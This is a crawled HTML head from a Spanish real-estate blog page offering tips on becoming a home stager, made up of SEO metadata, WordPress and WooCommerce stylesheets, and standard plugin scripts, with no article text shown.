

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/
body_size: 34514
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/" />

	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quiero ser home stager. ¡Los consejos para comenzar! - Massimo Forte</title>
	<link rel="canonical" href="https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quiero ser home stager. ¡Los consejos para comenzar! - Massimo Forte" />
	<meta property="og:description" content="&nbsp; ¿Quieres ser home stager? ¿Se nace home stager? ¿Existen cursos específicos? ¿Necesito algún" />
	<meta property="og:url" content="https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/" />
	<meta property="og:site_name" content="Massimo Forte" />
	<meta property="article:publisher" content="https://www.facebook.com/massimo.forte.94/" />
	<meta property="og:image" content="https://massimoforte.com/wp-content/uploads/2018/10/ElisabettaRossi-293x300.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@massimoforte7" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/","url":"https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/","name":"Quiero ser home stager. ¡Los consejos para comenzar! - Massimo Forte","isPartOf":{"@id":"https://massimoforte.com/#website"},"primaryImageOfPage":{"@id":"https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/#primaryimage"},"image":{"@id":"https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/#primaryimage"},"thumbnailUrl":"https://massimoforte.com/wp-content/uploads/2018/10/ElisabettaRossi-293x300.png","datePublished":"2018-11-22T00:00:00+00:00","dateModified":"2018-11-22T00:00:00+00:00","breadcrumb":{"@id":"https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/#primaryimage","url":"https://massimoforte.com/wp-content/uploads/2018/10/ElisabettaRossi-293x300.png","contentUrl":"https://massimoforte.com/wp-content/uploads/2018/10/ElisabettaRossi-293x300.png"},{"@type":"BreadcrumbList","@id":"https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://massimoforte.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://massimoforte.com/blog/"},{"@type":"ListItem","position":3,"name":"Quiero ser home stager. ¡Los consejos para comenzar!"}]},{"@type":"WebSite","@id":"https://massimoforte.com/#website","url":"https://massimoforte.com/","name":"Massimo Forte","description":"Massimo Forte é seguido por milhares de profissionais do imobiliário e reconhecido como uma marca apaixonada por influenciar pessoas a potenciar os seus negócios de Mediação Imobiliária.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://massimoforte.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Massimo Forte &raquo; Comentario Quiero ser home stager. ¡Los consejos para comenzar! del feed" href="https://massimoforte.com/es/blog/quiero-ser-home-stager-los-consejos-para-comenzar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://massimoforte.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fes%2Fblog%2Fquiero-ser-home-stager-los-consejos-para-comenzar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://massimoforte.com/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmassimoforte.com%2Fes%2Fblog%2Fquiero-ser-home-stager-los-consejos-para-comenzar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://massimoforte.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://massimoforte.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://massimoforte.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.5.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://massimoforte.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.5.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='main-style-css' href='https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/styles/app-51ddcc4c59.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://massimoforte.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.77' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.16.1' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#3199bb;border-color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#3199bb;border:1px solid #3199bb}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #3199bb;-moz-box-shadow:0 0 1px 3px #3199bb;box-shadow:0 0 1px 3px #3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#3199bb}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#3199bb}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr-shr-button,#moove_gdpr_cookie_info_bar .moove-gdpr-infobar-close-btn{border-radius:0}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"es","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=476000" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.5.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/es/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://massimoforte.com/es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.5.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.5.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/es/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.5.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://massimoforte.com/es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://massimoforte.com/es/wp-json/wp/v2/blog/8025" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://massimoforte.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.5.4" />
<link rel='shortlink' href='https://massimoforte.com/es/?p=8025' />
<meta name="generator" content="WPML ver:4.7.6 stt:27,41,2;" />
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
